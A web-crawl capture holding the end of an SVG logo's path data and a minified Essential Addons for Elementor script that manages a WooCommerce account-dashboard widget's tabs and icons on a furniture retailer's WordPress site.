d="M555.48,106.54c.38-.7.89-1.24,1.54-1.63.65-.39,1.37-.58,2.16-.58.71,0,1.33.14,1.86.42.53.28.95.63,1.27,1.04v-1.31h1.88v9.03h-1.88v-1.34c-.32.43-.75.78-1.29,1.06-.55.28-1.17.43-1.87.43-.78,0-1.49-.2-2.13-.6s-1.16-.96-1.53-1.67c-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41ZM561.92,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64.6.83,1.02,1.07c.42.25.87.37,1.34.37s.93-.12,1.34-.36.75-.59,1.01-1.06.39-1.01.39-1.63-.13-1.16-.39-1.62Z"></path><path class="st0" d="M573.11,104.77c.56.29,1,.73,1.32,1.31.32.58.48,1.28.48,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.31-.37.7-.66,1.17-.87.47-.21.98-.31,1.52-.31.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M577.23,106.53c.38-.7.9-1.25,1.57-1.63.67-.38,1.43-.57,2.29-.57,1.09,0,2,.26,2.71.78.71.52,1.2,1.26,1.45,2.22h-2.02c-.16-.45-.43-.8-.79-1.05-.36-.25-.81-.38-1.36-.38-.76,0-1.37.27-1.83.81-.45.54-.68,1.3-.68,2.27s.23,1.73.68,2.28,1.06.82,1.83.82c1.08,0,1.8-.48,2.15-1.43h2.02c-.26.92-.75,1.65-1.48,2.19-.72.54-1.62.81-2.69.81-.86,0-1.63-.19-2.29-.58-.67-.39-1.19-.93-1.57-1.64s-.57-1.52-.57-2.45.19-1.75.57-2.45Z"></path><path class="st0" d="M595.33,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1,0,1.71-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58s-1.22-.93-1.61-1.64c-.39-.7-.58-1.52-.58-2.45s.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM593.44,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" d="M604.45,104.71c.45-.26.99-.39,1.61-.39v1.93h-.48c-.73,0-1.29.19-1.66.56s-.57,1.02-.57,1.93v4.75h-1.87v-9.03h1.87v1.31c.27-.46.64-.82,1.09-1.07Z"></path><path class="st0" d="M615.99,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1,0,1.71-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58s-1.22-.93-1.61-1.64c-.39-.7-.58-1.52-.58-2.45s.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM614.11,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" d="M617.84,106.54c.38-.7.89-1.24,1.54-1.63.65-.39,1.37-.58,2.17-.58.7,0,1.32.14,1.86.43s.96.63,1.25,1.03v-1.31h1.88v13.32h-1.88v-5.6c-.29.4-.72.75-1.28,1.03-.56.28-1.19.43-1.9.43-.78,0-1.48-.2-2.12-.6-.64-.4-1.15-.96-1.52-1.67-.38-.72-.57-1.53-.57-2.43s.19-1.71.57-2.41ZM624.28,107.36c-.26-.46-.59-.81-1.01-1.05-.42-.24-.86-.36-1.34-.36s-.93.12-1.34.35c-.42.24-.75.58-1.01,1.03-.26.45-.39.99-.39,1.61s.13,1.17.39,1.64.6.83,1.02,1.07c.42.25.87.37,1.34.37s.93-.12,1.34-.36.75-.59,1.01-1.06.39-1.01.39-1.63-.13-1.16-.39-1.62Z"></path><path class="st0" d="M637.18,104.48v9.03h-1.87v-1.07c-.29.37-.68.66-1.16.88-.48.21-.98.32-1.52.32-.71,0-1.35-.15-1.91-.44s-1-.73-1.33-1.31-.48-1.28-.48-2.1v-5.31h1.85v5.03c0,.81.2,1.43.61,1.86s.96.65,1.66.65,1.25-.22,1.66-.65c.41-.43.62-1.05.62-1.86v-5.03h1.87Z"></path><path class="st0" d="M639.74,102.94c-.23-.23-.34-.51-.34-.85s.11-.62.34-.85.51-.34.85-.34.61.11.84.34.34.51.34.85-.11.62-.34.85-.51.34-.84.34-.62-.11-.85-.34ZM641.51,104.48v9.03h-1.87v-9.03h1.87Z"></path><path class="st0" d="M646.93,104.71c.45-.26.99-.39,1.61-.39v1.93h-.48c-.73,0-1.29.19-1.66.56s-.57,1.02-.57,1.93v4.75h-1.87v-9.03h1.87v1.31c.27-.46.64-.82,1.09-1.07Z"></path><path class="st0" d="M658.47,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1,0,1.71-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58s-1.22-.93-1.61-1.64c-.39-.7-.58-1.52-.58-2.45s.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM656.59,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" d="M673.21,104.77c.56.29,1,.73,1.33,1.31.32.58.48,1.28.48,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.31-.37.69-.66,1.16-.87s.97-.31,1.51-.31c.72,0,1.37.15,1.93.46.57.31,1,.75,1.31,1.33.27-.55.7-.98,1.28-1.3s1.2-.48,1.87-.48c.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M685.61,109.69h-6.9c.05.72.32,1.3.8,1.74.48.44,1.07.66,1.77.66,1,0,1.71-.42,2.13-1.26h2.02c-.27.83-.77,1.51-1.48,2.04-.72.53-1.6.79-2.66.79-.86,0-1.64-.19-2.32-.58s-1.22-.93-1.61-1.64c-.39-.7-.58-1.52-.58-2.45s.19-1.75.57-2.45c.38-.7.91-1.25,1.59-1.63.68-.38,1.47-.57,2.35-.57s1.61.19,2.28.56c.67.37,1.19.89,1.56,1.57.37.67.56,1.44.56,2.32,0,.34-.02.64-.07.92ZM683.73,108.18c-.01-.69-.26-1.24-.74-1.66-.48-.42-1.08-.62-1.79-.62-.64,0-1.2.21-1.66.61s-.73.96-.82,1.66h5Z"></path><path class="st0" d="M693.98,104.77c.56.29,1,.73,1.32,1.31.32.58.48,1.28.48,2.1v5.33h-1.85v-5.05c0-.81-.2-1.43-.61-1.86-.4-.43-.96-.65-1.66-.65s-1.25.22-1.66.65c-.41.43-.61,1.05-.61,1.86v5.05h-1.87v-9.03h1.87v1.03c.31-.37.7-.66,1.17-.87.47-.21.98-.31,1.52-.31.71,0,1.35.15,1.91.44Z"></path><path class="st0" d="M700.33,106v5c0,.34.08.58.24.73s.43.22.81.22h1.15v1.56h-1.48c-.84,0-1.49-.2-1.93-.59-.45-.39-.67-1.03-.67-1.92v-5h-1.07v-1.52h1.07v-2.25h1.88v2.25h2.2v1.52h-2.2Z"></path><path class="st0" d="M705.61,113.27c-.56-.26-1.01-.61-1.34-1.05-.33-.44-.5-.94-.52-1.48h1.93c.03.38.21.7.55.96.33.26.75.39,1.25.39s.93-.1,1.22-.3c.29-.2.43-.46.43-.78,0-.34-.16-.59-.48-.75-.32-.16-.83-.34-1.53-.54-.68-.19-1.23-.37-1.66-.54-.43-.17-.79-.44-1.11-.8-.31-.36-.47-.84-.47-1.43,0-.48.14-.92.43-1.32.28-.4.69-.71,1.22-.94.53-.23,1.14-.34,1.83-.34,1.03,0,1.85.26,2.48.78.63.52.96,1.23,1.01,2.12h-1.87c-.03-.4-.2-.73-.49-.97s-.69-.36-1.2-.36-.87.09-1.13.28c-.26.19-.39.43-.39.74,0,.24.09.44.26.61s.39.29.64.39.62.21,1.11.35c.66.18,1.19.35,1.61.53.42.18.78.45,1.09.79.31.35.46.81.48,1.39,0,.51-.14.97-.43,1.38-.28.4-.69.72-1.21.95-.52.23-1.13.34-1.83.34s-1.35-.13-1.91-.39Z"></path></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.artisanfurniture.in/wp-content/uploads/essential-addons-elementor/eael-54352.js?ver=1769518147
body_size: 537
content:
!function(e){var a={};function o(t){if(a[t])return a[t].exports;var n=a[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,o),n.l=!0,n.exports}o.m=e,o.c=a,o.d=function(e,a,t){o.o(e,a)||Object.defineProperty(e,a,{enumerable:!0,get:t})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,a){if(1&a&&(e=o(e)),8&a)return e;if(4&a&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(o.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&a&&"string"!=typeof e)for(var n in e)o.d(t,n,function(a){return e[a]}.bind(null,n));return t},o.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(a,"a",a),a},o.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},o.p="",o(o.s=39)}({39:function(e,a){var o=function(e,a){a(".eael-account-dashboard-wrapper",e);var o=a(".eael-account-dashboard-wrap",e),t=o.data("eawct-icons");if(o.hasClass("eawct-has-custom-tab")&&t&&(t=JSON.parse(atob(t)))&&a.each(t,(function(e,o){o&&a(".eael-custom-tab-"+e).removeClass("eael-wcd-icon").find("a").prepend(o)})),elementorFrontend.isEditMode()&&a(".eael-account-dashboard-navbar li, .woocommerce-orders-table__cell-order-actions .view",e).on("click",(function(){var o="woocommerce-MyAccount-navigation-link",t=a(this).attr("class").split(" "),n="";t.length&&t.forEach((function(e){e.includes(o+"--")&&(n=e.replace(o+"--",""))}));var r=a(this).attr("class");r.includes("woocommerce-button")&&r.includes("view")&&(n="view-order"),a(".eael-account-dashboard-body .".concat(o),e).removeClass("is-active"),a(".eael-account-dashboard-body .".concat(o,"--").concat(n),e).addClass("is-active"),a(".eael-account-dashboard-body .tab-content",e).removeClass("active"),a(".eael-account-dashboard-body .tab-".concat(n),e).addClass("active");var c=n[0].toUpperCase()+n.substring(1);a(".eael-account-dashboard-header h3",e).html(c)})),a("body").hasClass("theme-oceanwp")){var n=a(".eael-account-dashboard-navbar .woocommerce-MyAccount-navigation");a(".eael-account-dashboard-navbar .woocommerce-MyAccount-tabs").remove(),a(".eael-account-dashboard-navbar").append(n)}};eael.hooks.addAction("init","ea",(function(){if(eael.elementStatusCheck("eaelAccountDashboard"))return!1;elementorFrontend.hooks.addAction("frontend/element_ready/eael-woo-account-dashboard.default",o)}))}});